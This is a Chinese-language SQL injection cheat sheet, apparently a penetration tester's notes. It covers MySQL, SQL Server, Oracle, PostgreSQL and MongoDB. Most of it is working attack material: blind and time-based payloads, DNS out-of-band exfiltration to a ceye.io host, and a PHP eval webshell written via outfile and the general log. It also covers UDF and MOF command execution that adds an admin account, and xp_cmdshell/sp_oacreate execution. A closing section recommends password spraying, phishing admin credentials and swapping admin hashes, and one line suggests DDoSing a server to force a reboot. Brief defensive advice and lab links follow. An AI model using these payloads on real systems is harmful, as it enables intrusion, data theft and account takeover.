逻辑判断在 MySQL 中可以使用 if 语句,下面是 if 的两种语法。

mysql> SELECT if(1=1, (SELECT sleep(5)), 2);

+-------------------------------+

| if(1=1, (SELECT sleep(5)), 2) |

+-------------------------------+

| 0 |

+-------------------------------+

1 row in set (5.00 sec)

mysql> SELECT case when (1=1) then (SELECT sleep(5)) else 2 end;

+---------------------------------------------------+

| case when (1=1) then (SELECT sleep(5)) else 2 end |

+---------------------------------------------------+

| 0 |

+---------------------------------------------------+

1 row in set (5.00 sec)

mysql>if 第一个参数是表达式,第二个参数是表达式成立后执行,第三个参数是不成立执行。这用 mid 截取 user() 结果的第一个字符,等于 r 就延迟 5 秒(返回 False),否则就返回 1(1=True,0=False)

' and if(mid(user(),1,1)='r',sleep(5),1)--+同样的也可以用 substr 截取字符进行 if 判断。为什么字符串还能进行比较?就算比较的是字符,最后也是转成 ASCII 码比较,所以我们判断是第一个字符是 m。

mysql> SELECT substr(database(),1,1);

+------------------------+

| substr(database(),1,1) |

+------------------------+

| m |

+------------------------+

1 row in set (0.00 sec)

mysql> SELECT substr(database(),1,1) > "l";

+------------------------------+

| substr(database(),1,1) > "l" |

+------------------------------+

| 1 |

+------------------------------+

mysql> SELECT substr(database(),1,1) < "n";

+------------------------------+

| substr(database(),1,1) < "n" |

+------------------------------+

| 1 |

+------------------------------+

1 row in set (0.00 sec)

1 row in set (0.00 sec)在实际测试中最好 and 和 or 都测试一遍,确保 SQL 是按照逻辑测试。比如 id 参数 ?id=1,这个数据库只有 id 等于 1 的一条数据,应该实施的测试项有下面两种:

?id=1 and 1=1,前后两个条件都成立,因此能查询到内容?id=1 and 1=0,前面条件成立,后面条件不成立,因此查不到内容?id=0 and 1=1,前面条件不成立,后面条件成立,因此查不到内容?id=0 and 1=0,前后条件都不成立,因此查不到内容?id=1 or 1=1,前后两个条件都成立,因此能查询到内容?id=1 or 1=2,前面条件成立,后面条件不成立,因此能查询到内容?id=0 or 1=1,前面条件不成立,后面条件成立,因此查不到内容?id=0 or 1=2,前面条件不成立,后面条件也不成立,因此查不到内容

盲注-延时注入

当前停止运行 n 秒。

sleep(duration) 执行 expr count 次。

benchmark(count,expr)-- 判断数据库名称长度是不是 5 个字符。

and length(database())=5 and sleep(5)

-- 用 substr() 截取 1 位字符判断字符是不是 r,是就 sleep 5 秒。

and substr(database(),1,1)='r' and sleep(5)

-- 用 substr 截取 1 位字符最后转成 ASCII 码来比较字符对不对。作用同上只不过换成功能相同的函数啦

and ascii(substr(database(),1,1))=114 and sleep(5)and ord(mid((database()),1,1))=114 and sleep(5)

and if(ascii(mid(SELECT database(),1,1))))

-- 取 user 第一位字符看是不是 r,是的话就 sleep 5 秒,不是则返回 1,1 就等于 True。

and if((ascii(mid((SELECT user()),1,1))=114),sleep(5),1)盲注-Out Of Band

OOB 全称 Out Of Band。

使用 CEYE、DNSLog 在线 DNS 日志展示平台来进行数据带外攻击,减少盲注等待时间,直接通过 DNS 和 HTTP 请求获取数据。

OOB 要使用 load_file() 函数读取任意文件内容需要 secure_file_priv 系统变量值为空,值是 NULL 表示禁用,值如果为路径则只能读取此目录内文件。

使用 SHOW VARIABLES LIKE "secure_file_priv"; 查看设定值。

mysql> SHOW VARIABLES LIKE "secure_file_priv";

+------------------+-------+

| Variable_name | Value |

+------------------+-------+

| secure_file_priv | |

+------------------+-------+

1 row in set (0.00 sec)

读取失败时是显示 NULL / 0x,其原因是 secure_file_priv 指定的路径限制住,或是当前数据库用户没有权限读取目标文件。

此系统变量官网文档描述 MySQL ≤5.6.33 版本值默认为 Empty,在 8.0.12 是 NULL,而 MariaDB 则默认是空字符串,直接能够使用(只测了 10.3.20 版本)。

- Description: LOAD DATA, SELECT ... INTO and LOAD FILE() will only work with files in the specified path. If not set, the default, or set to empty string, the statements will work with any files that can be accessed.

- Commandline: --secure-file-priv=path

- Scope: Global

- Dynamic: No

- Data Type: path name

- Default Value: None

如果目标是 Win 可以配合 UNC 来进行攻击。

mysql> SELECT load_file(concat("\\\\", (SELECT database()), ".xxxx.ceye.io/?d=", version()))result;

+--------+

| result |

+--------+

| NULL |

+--------+

1 row in set (22.69 sec)

mysql> SELECT load_file(concat("//", (SELECT database()), ".xxxx.ceye.io/1.php?id=", version()))result;

+--------+

| result |

+--------+

| NULL |

+--------+

1 row in set (22.12 sec)

mysql>有一点需要注意:

每级域名长度不能超过 63 个字符,整个域名长度不能超过 253 个字符。

那么大批量数据导出时需要用 substr/mid/substring/replace 等字符串函数截取数据然后使用 to_base64 编码分批次传输。

提权-文件读写 GetShell

在盲注 OOB 中已经使用过 load_file('PATH') 啦,secure_file_priv 的值为 NULL 表示禁止执行导入导出,这里不再重复介绍。

可以尝试读一站点的各种配置文件信息。

通常一般配合读写来提权,要写入有前提条件:

- 需 MySQL 账户 root 权限。

- 数据库配置能写。数据库

secure_file_priv配置为空,或者限制目录在 Web 根目录下。 - 能找到目录,有权限写。应用和数据库在一台服务器上,知道站点目录绝对路径,当前数据库用户对目录有写入权限。

写入文件需要用到 outfile 和 dumpfile。

Shell into outfile PATH

Shell into dumpfile PATHoutfile 与 dumpfile 有区别,采用 outfile 写入一旦数据有 \t \n 这种数据会被当作终止符,dumpfile 则会写入原格式数据。通常写 Shell 或是文件时一般采用 dumpfile。

SELECT INTO OUTFILEwrites the resulting rows to a file, and allows the use of column and row terminators to specify a particular output format. The default is to terminate fields with tabs (\t) and lines with newlines (\n).

-- 因为可能有 WAF,所以将 Shell 十六进制编码后上传,用文件包含去读取。

UNION SELECT null, (0x3c3f706870) INTO DUMPFILE '/tmp/x.php

-- 用 outfile 将数据内容导出来,进行下载。

UNION SELECT username,password,3 FROM admin into outfile a.db写入时注意路径中的 / 或 \\ 双反斜杠是因为在环境中是转义符的意思,也可以采用 16 进制编码(内容外不要引号)。

MySQL 字符和十六进制能互换。

mysql> SELECT 0x3136e8bf9be588b6e5928ce5ad97e7aca6e4b8b2e4ba92e68da2;

+--------------------------------------------------------+

| 0x3136e8bf9be588b6e5928ce5ad97e7aca6e4b8b2e4ba92e68da2 |

+--------------------------------------------------------+

| 16进制和字符串互换 |

+--------------------------------------------------------+

1 row in set (0.00 sec)

mysql>提权-日志写 Shell

利用场景:通过外联 MySQL 开启日志记录功能写入 Shell 至站点根目录。

mysql> show variables like '%general%';

+------------------+-----------------------+

| Variable_name | Value |

+------------------+-----------------------+

| general_log | OFF |

| general_log_file | /var/www/html/gbb.php |

+------------------+-----------------------+

2 rows in set (0.00 sec)

mysql> set global general_log_file = '/var/www/html/gbb.php';

Query OK, 0 rows affected (0.00 sec)

mysql> SELECT '<?php eval($_POST[gbb]);?>';

+----------------------------+

| <?php eval($_POST[gbb]);?> |

+----------------------------+

| <?php eval($_POST[gbb]);?> |

+----------------------------+

1 row in set (0.00 sec)Shell 已经生成,权限显示 MySQL 生成,只能 MySQL 用户读取?那 WebServer 没权限读,后面没办法加个 Ohter 读取权限。实战遇到此情景,可以在 Web 目录找个已有 php 文件写入,如果有权写入并且能解析即可拿 Shell,就是不知道日志是覆盖还是追加文件内容。

root@e96008727104:/var/www/html# ls -dl /var/www/html/gbb.php && cat /var/www/html/gbb.php

-rw-rw----. 1 mysql mysql 837 Aug 8 10:55 /var/www/html/gbb.php

/usr/sbin/mysqld, Version: 5.5.47-0ubuntu0.14.04.1 ((Ubuntu)). started with:

Tcp port: 3306 Unix socket: /var/run/mysqld/mysqld.sock

Time Id Command Argument

200808 10:52:31 454 Query show variables like '%general%'

200808 10:52:35 454 Query set global general_log_file = '/var/www/html/gbb.php'

/usr/sbin/mysqld, Version: 5.5.47-0ubuntu0.14.04.1 ((Ubuntu)). started with:

Tcp port: 3306 Unix socket: /var/run/mysqld/mysqld.sock

Time Id Command Argument

200808 10:52:56 454 Query '<?php eval($_POST[gbb]);?>'

200808 10:55:21 455 Connect root@localhost on bWAPP

455 Quit

200808 10:55:44 456 Connect root@localhost on

456 Init DB bWAPP

456 Query SELECT * FROM movies WHERE title LIKE '%1'union SELECT 1,version(),user,password,5,6,7 from mysql.user-- %'

456 Quit

root@e96008727104:/var/www/html# chmod +r gbb.php提权-UDF 命令执行

UDF(User Defined Functions)跟 SQL Server 存储过程一样,可以写个扩展功能直接在数据库中用。如果 MySQL 当前账户权限是 ROOT,通过写入 WebShell 上传 UDF,加载指定方法执行系统命令提权。

利用条件

1.MySQL 版本 >= 4.1.25/5.0.67

2.--secure-file-priv 值是空字符串,表示有权写入文件到插件目录

- 值为空表示允许导入、导出文件,能利用;

- 值为 NULL 表示禁止导入导出,无法利用;

- 值为路径,但路径不是插件目录就无法利用,因为导入 UDF 数据库会从插件目录读,不支持自定义路径。一般 Linux 生产环境默认情况下插件目录属主和属组是数据库用户,其他用户没有写入权限,因此对插件目录有读写权限。

3.成功将 UDF 上传到到 @@plugin_dir 插件目录

Linux 下 @@plugin_dir 一般默认路径是:

/usr/lib/mysql/plugin/

/usr/lib64/mysql/plugin/

@@basedir/lib/mysql/plugin/

@@basedir/lib64/mysql/plugin/Windows 下 @@plugin_dir 默认路径是:

MySQL安装目录\lib\plugin\如果 Windows 系统下 @@plugin_dir 为空需要传到以下文件夹:

@@datadir

@@basedir\bin

C:\windows

C:\windows\system

C:\windows\system32写入 UDF

根据目标环境获取 UDF:

mysql> SELECT @@VERSION_COMPILE_MACHINE, @@VERSION_COMPILE_OS;

+---------------------------+----------------------+

| @@VERSION_COMPILE_MACHINE | @@VERSION_COMPILE_OS |

+---------------------------+----------------------+

| x86_64 | debian-linux-gnu |

+---------------------------+----------------------+

1 row in set (0.00 sec)

mysql> SELECT user(), @@VERSION, @@plugin_dir;

+----------------+-------------------------+------------------------+

| user() | @@VERSION | @@plugin_dir |

+----------------+-------------------------+------------------------+

| root@localhost | 5.5.47-0ubuntu0.14.04.1 | /usr/lib/mysql/plugin/ |

+----------------+-------------------------+------------------------+

1 row in set (0.00 sec)根据系统和版本选择不同 UDF 下载,Linux 选 .so,Windows 选 .dll:

- https://github.com/sqlmapproject/sqlmap/tree/master/data/udf/mysql

- https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/mysql

如果在本地安装了 sqlmap/msf 工具可以在下面路径获得:

- sqlmap:sqlmap/data/udf/mysql

- MSF:Metasploit-Framework/embedded/framework/data/exploits/mysql

我的目标是 Linux 就选了 .so,UDF 就用本地 sqlmap 自带的。在使用前需用 cloak 压缩加密工具对其进行转换编码(具体用法在目录中见 README.txt),运行完会去掉文件下划线产生一个新文件,这个就是最终要上传的 UDF。

python cloak.py -d -i D:\gbb\tools\sqlmap\data\udf\mysql\linux\64\lib_mysqludf_sys.so_导入 UDF 库几种方法:

1.十六进制解码写入

xxd -p lib_mysqludf_sys.so | sed ":a;N;s/\\n//g;ta" > mysql_udf_hex

SELECT unhex(HEX_DATA) into dumpfile "PATH"

SELECT HEX_DATA into dumpfile "PATH"2.Base64 转换

MySQL 5.6 有了 base64 编解码函数,使用此函数来还原 UDF 内容。

base64 lib_mysqludf_sys.so | sed ":a;N;s/\\n//g;ta" > mysql_udf_base64

SELECT from_base64("f0VMRgIBAQAAAA...") into dumpfile "PATH"3.共享读取

SELECT load_file("\\\\PATH\\lib_mysqludf_sys.so") into dumpfile "PATH"4.直接读取文件

SELECT hex(load)_file("\\\\PATH\\lib_mysqludf_sys.so") into dumpfile "PATH"这里采用十六进制写入 UDF 到插件目录。

SELECT unhex("7f454c4602010100...0000") into dumpfile "/usr/lib/mysql/plugin/mysql_udf.so"创建函数执行命令

创建函数,其中 FUN_NAME 在 UDF 库中定义的,根据不同 UDF 源码中也许函数名写的不一样,可以用 IDA 查看函数名,或者 hexdump -C udf.so。

这里我用 sqlmap 中的 UDF 创建函数。如果是 Windows 下不一定非要 .dll 结尾,可以改为其他后缀。

create function sys_eval returns string soname "mysql_udf.so"创建函数直接指定路径会报错。

mysql> create function sys_eval returns string soname "/usr/lib/mysql/plugin/mysql_udf.so";

ERROR 1124 (HY000): No paths allowed for shared library原因是创建函数时 MySQL 会去找 mysql_udf.so 文件,在 MySQL < 5.1 版本是直接在 C:\Windows、C:\Windows\System32 下找,MySQL > 5.1 版本是去 @@plugin_dir 定义的目录查找(等同 @@basedir/lib/plugin)。

Windows 系统 MySQL 默认 plugin 目录不存在,可以用 NTFS ADS 流来创建。是在不行看看 WebShell 有没权限新建。

# 1.查找到 mysql 安装目录

SELECT @@basedir;

# 2.利用 NTFS ADS 在 @@basedir 下创建 lib 目录

SELECT 'It is dll' into dumpfile 'C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib::$INDEX_ALLOCATION';

# 3.利用 NTFS ADS 在 @@basedir 下创建 plugin 目录

SELECT 'It is dll' into dumpfile 'C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin::$INDEX_ALLOCATION';创建完成就会有一个函数能够使用,就算删掉 mysql_udf.so 也不影响函数运行。

mysql> SELECT sys_eval('whoami');

+--------------------+

| sys_eval('whoami') |

+--------------------+

| mysql |

+--------------------+

1 row in set (0.01 sec)这个导入的函数放在 mysql.func 表中,后续要想删除可以用 drop function FUN_NAME。

mysql> SELECT * from mysql.func;

+----------+-----+--------------+----------+

| name | ret | dl | type |

+----------+-----+--------------+----------+

| sys_eval | 0 | mysql_udf.so | function |

+----------+-----+--------------+----------+

1 row in set (0.00 sec)有没有自动化利用?有注入的情况下可以先考虑考虑 sqlmap --udf-inejct 选项写入 UDF(但在测试中提示我需要堆叠注入,暂时没找到解决方法),其次是有数据库账户的情况下用 MDUT,自动化写入。

要想避免被 UDF 利用可以做好以下内容:

- 系统运行用户权限配置,就算上传成功权限低。

- 设定好 @@plugin_dir 目录与权限。

- secure_file_priv 值设置为 NULL,禁用导入导出。

提权-MOF 命令执行🔨

使用 WMI 来执行命令,WMI 提供了一个接口是用来管理系统,还可以 PowerShell 或 VBScript 脚本来自动化管理或是使用 WIMC 命令行程序操作。

http://www.wikiwand.com/zh-sg/Windows%E7%AE%A1%E7%90%86%E8%A7%84%E8%8C%83

利用条件:

- 需要数据库用户 ROOT 权限。

- 有目标目录写入权限,数据库

secure_file_priv配置为空,或者限制目录在 Web 根目录下。 - 系统需要支持。仅支持 只支持 Windows Server 2003 或 XP,往后版本系统以后不支持,包括 Win7/2008/2012......

写入内容其中 vbs 是执行 net.exe user admin admin /add 命令。

# pragma namespace("\\.\root\subscription")

instance of **EventFilter as $EventFilter{ EventNamespace = "Root\Cimv2"; Name = "filtP2"; Query = "Select \* From **InstanceModificationEvent "

"Where TargetInstance Isa \"Win32_LocalTime\" "

"And TargetInstance.Second = 5";

QueryLanguage = "WQL";

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = "consPCSV2";

ScriptingEngine = "JScript";

ScriptText =

"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin admin /add")";

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

};将内容以 .mof 结尾写到服务器 %SystemRoot%\System32\Wbem\MOF 下(实际情况不一定有权限写入此目录)。随后会自动执行命令。

select load_file('C:/www/AddToAdmin.mof') into dumpfile 'c:/windows/system32/wbem/mof/AddToAdmin.mof';命令重复执行不停止解决方法:

- 执行成功后不停止,使用

net stop winmgmtnet start winmgmt重启服务; - 停止服务,删除

C:\Windows\System32\wbem\Repository下所有文件,启动服务。

提权-启动项🔨

写入程序到启动项目录 C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup,等待重启即可,实在不重启 DDOS 服务器重启。

场景-宽字节注入

宽字节注入 Chris 于 2006 年公布 addslashes() Versus mysql_real_escape_string(),主要是因为 GB2312 和 GBK 编码会把两个字节当作一个字符,刚好数据库编码也设置的是这个字符集,所以数据库在处理查询参数时就形成一个字符导致逃逸。

一个典型利用场景是程序把我们的引号转义,在引号前面添加转义符 %5C,组成 %5C%27,如果输入 %DF%27 程序转换成 %DF%5C%27,而 %DF%5C 会被数据库解析成一个中文字符,这样引号就脱离转义。

本质上只要能和 %5C 组成一个字符就是成功的 Payload,目前从网上收集的有。

%BF

%DF练习 SQLI 36 课

场景-二次注入

在黑皮书上看到二阶注入这个概念,也有人叫它二次注入,描述如下。

- 在 a 页面上插入 Payload 结果在 b 页面上返回。

- 在注册用户时 username 填为

admin--,在修改密码时输入'admin--,此时 SQL 语句是UPDATE SET password='asdfjl' WHERE username='admin--',任意重置 admin 密码。

数据库中存储的数据带有关键字,其他业务能够去调用此数据时导致整体 SQL 被篡改。这个场景不局限于 MySQL,而是所有应用都可能存在,放这里只是方便归类。

练习 SQLI 24 课

3 SQL Server

常见函数

@@VERSION,数据库版本@@SERVERNAME,当前服务器主机名user_name(),当前数据库用户名db_name(),db_name 不填 database_id 就返回当前数据库 name,id 可以尝试从 0 开始,不知道 0 跟不填有啥区别。HAS_DBACCESS('db_name'),当前用户有没权限访问此数据库,没有返回 0,有返回 1

显注-类型转换报错注入

CONVERT(int, @@version)

CAST()盲注-延时注入

这参数为 时:分:秒,延迟等待 5 秒。

WAITFOR DELAY 0:0:5https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/,一些小技巧

提权-xp_cmdshell 存储过程命令执行

xp_cmdshell 在 > 2005 则默认关闭,在有了注入可以看看数据库用户权限,是 SA 则可以开启 xp_cmdshell 执行系统命令提权。

-- 由于无法使用 CONVERT 报错来显示是不是 dba 权限,详情看用户权限链接。

IF IS_SRVROLEMEMBER('sysadmin')=1 WAITFOR DELAY '0:0:5'-- 2008r2 之后的 mssql 版本,如果是全程在默认情况下安装,已不再是 administrator 或者 system,而是一个很低的network 权限

by klion

查看 xp_cmdshell 是否存在。

SELECT count(*) from master.dbo.sysobjects where xtype = 'X' and name = 'xp_cmdshell')开启 xp_cmdshell。

exec sp_configure 'show advanced options', 1;

reconfigure;

exec sp_configure 'xp_cmdshell',1;

reconfigure;开启成功尝试执行命令。

exec master..xp_cmdshell 'ipconfig';

exec xp_cmdshell 'ipconfig';如果 xp_cmdshell 被删除可以想办法将 .dll 文件上传到目标机器上通过下面语句重新添加。

exec master.dbo.sp_addextendedproc xp_cmdshell,'C:\xplog70.dll'提权-sp_oacreate 存储过程命令执行

使用 Ole 对象执行命令。

开启 sp_oacreate。

EXEC sp_configure 'show advanced options', 1;

RECONFIGURE WITH OVERRIDE;

EXEC sp_configure 'Ole Automation Procedures', 1;

RECONFIGURE WITH OVERRIDE;关闭 sp_oacreate。

EXEC sp_configure 'show advanced options', 1;

RECONFIGURE WITH OVERRIDE;

EXEC sp_configure 'Ole Automation Procedures', 0;

RECONFIGURE WITH OVERRIDE;cmd.exe 执行 whoami 命令,将内容输出重定向到 C:\1.txt 文本文件内。需要重定向的原因是命令执行完只会返回状态码,不会给出执行完的内容。

declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'C:\Windows\System32\cmd.exe /c whoami > C:\1.txt'没有响应的情况下可以用 xp_dirtree、xp_subdirs 来获取目录文件列表,看看道理有没成功写入文件。

提权-沙盒🔨

开启 Ad Hoc Distributed Queries。

exec sp_configure 'Ad Hoc Distributed Queries', 1; reconfigure;关闭沙盒。

exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Jet\4.0\Engines', 'SandBoxMode'执行命令。

select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("whoami")')同样沙盒提权也是没有回显,需要外带。

提权-xp_regwrite 存储过程🔨

提权-差异备份获取 WebShell🔨

另一个拿 WebShell 的思路是差异备份(backup database),原理是先完整做一次数据库备份,后面再创建一个表,内容插入 WebShell,通过比对前面备份的数据库差异,将新增的数据备份导出,创建的数据库备份后缀名为 aspx 结尾文件,新建的表里数据会原封不动在文件里,即可变成 WebShell。

从原理来看前提有两个:

- 得先知道站点路径在哪,不然没法指定备份文件路径,后续也不用谈怎么连接 Shell。

- 站点和数据库在同一台服务器,备份的文件不再 WebServer 上,而是一台单独的服务器上,此时 WebServer 上没有此文件没法解析。

使用此方法缺点是你无法预估创建出的备份文件有多大,一但数据量大起来可能会导致服务挂掉。

测试语句。

-- 是否为系统管理员

and 1=(SELECT IS_SRVROLEMEMBER('sysadmin'))

-- 是否是库权限

and 1=(SELECT IS_MEMBER('db_owner'))提权-CLR🔨

https://research.nccgroup.com/2021/01/21/mssql-lateral-movement/

4 Oracle

盲注-Out Of Band

在 Oracle 数据库有个 UTL_HTTP.request 方法可以发送 HTTP 请求。其中 url 是目标地址,proxy 是可以选参数,为代理服务器地址。

UTL_HTTP.REQUEST(url IN VARCHAR2, proxy in VARCHAR2 DEFAULT NULL);这个方法限制 Response Data 在 2000 Byte 内,不知道对渗透有什么影响。

5 PostgreSQL

psql 客户端默认连接数据库不用账户密码。

一些常见操作:

\list,展示有哪些数据库。\c DatabaseName,切换到 DatabaseName 数据库里。\d,展示当前数据库有哪些表。CREATE TABLE TableName(t text);,创建 TableName 表,里面有一个字段 t 类型是 text。DROP TABLE TableName,删除当前数据库 TableName 表。COPY TableName from 'FileName.txt';,将 FileName.txt 文件内容复制到当前数据库 TableName 表里。

和 MySQL 一样有个视图数据库,information_schema。

查版本

SELECT version()时间延时

SELECT pg_sleep(10)......

CVE-2018-1058

https://vulhub.org/#/environments/postgres/CVE-2018-1058/

CVE-2019-9193

https://vulhub.org/#/environments/postgres/CVE-2019-9193/

6 MongoDB

前面都是关系型数据库,像是 MongoDB 和 Redis 这种数据库的输入大家叫 NoSQL Injection

NoSQL 介绍:https://tryhackme.com/room/adventofcyber3,第七天

自动化工具:

MongoDB 常见语法错误特征

- Can't canonicalize query: XXX。

username' or 1=1 -- 万能密码在 MongoDB 中只是 or 变成 ||,比较变成 ==。

username' || 1==1

username' || 1==1 //

username' || 1==1 %00通常要闭合引号,需要多多手动尝试。或者使用 // 注释,不好使时用 %00 让其遇到 NULL Byte 停止运行。

字符串注入探测。

?username=aaa'报错?username=aaa''引号得到闭合语句正常?username=aaa'%2b'通过加号成功闭合前面引号正常。

盲注

实战利用

1.翻翻对应 Web 应用的后台或者用户账户,看能否直接登录。

2.拿到 SQL 注入后,翻完各个库表下的账户,尝试通过这个账户在后面横向做密码喷洒,或者在其他应用登录这个账户,尝试账户复用。

3.直接修改测试数据,盲打 XSS,看能不能钓到管理员凭证接管账户。

4.密码是 hash 的情况下,将管理员账户密码替换成我的 hash,管理员账户登陆成功后再替换回来。

通用防御策略

一种是事前预防,另一种是事后修补。

在项目数据库设计阶段就要考虑到存储安全,使用 password+salt+唯一标识符(用户不变的内容比如 id 或是用户账号)。让你拿到数据也无法解密。发生安全事件后再进行更改就比较复杂。

在代码层面处理外界传入参数应该进行过滤让数据符合对应格式,这是为了代码健壮性和安全问题,比如用户名只能输入大小写字母和数字,填写手机号的地方就只能输入数字,匹配到不符合要求的值去转义或剔除,或者干脆不提供服务,直接统一返回错误信息。

校验完格式后在执行 SQl 查询时要采用预处理(PreparedStatement)也有人称做作预编译,这样不会把 SQL 当做语句去执行。核心就是数据和代码要做区分,不能把数据当作代码处理。

PS:网上有很多文章都说对用户传递过来的参数进行过滤,这个过滤的本质是为了防止程序业务逻辑出现问题而出错,进而限制你输入数据的格式,而安全性只是它副产品而已。

项目正式推送到生产环境,运维层面应采用最小权限原则对数据库用户权限做控制,像展示页面内容功能就只给某个表查询权限,可不能有增删。在配置方面需要关闭数据库报错信息和部分不需要的功能,另外及时打补丁(这一项一般不会做到,大家都想着稳定嘛),防止注入后拿到 Shell 进一步提权。

PHP

限制方法

php.ini 配置文件中开启了 magic_quotes_gpc(魔术引号)官方文档的解释是

所有的 '(单引号),"(双引号),\(反斜线)和 NULL 字符都会被自动加上一个反斜线进行转义。这和 addslashes() 作用完全相同。

Warning 本特性已自 PHP 5.3.0 起废弃并将自 PHP 5.4.0 起移除。

- 其次就是用了

addslashes()函数将接收过来的参数进行过滤。 - 判断数据格式,如果参数只接收数字可以使用

is_numeric()函数判断接收的参数是不是数字,判断返回值是 bool。

Java

ASP.NET

练习靶场

- http://redtiger.labs.overthewire.org

- https://github.com/Audi-1/sqli-labs,搞不动了可以看看 SQL 注入天书

- WebGoat

- DVWA

- Bwapp

参考链接

- 《Web安全深度剖析》

- 《Web应用安全权威指南》

- 《黑客攻防技术宝典-Web实战篇(第2版) 》

- OWASP漏洞修复参考

- MySQL Out-of-Band Hacking

- Error Based SQL Injection

- 详述MySQL服务在渗透测试中的利用,讲了 UDF 和 MOF 等常见利用方法

- MySQL UDF Exploitation

- MySQL数据库Root权限MOF方法提权研究

- 关于mysql mof提权研究

- 提权学习:MySQL数据库提权(mof 漏洞提权)

最近更新:

发布时间: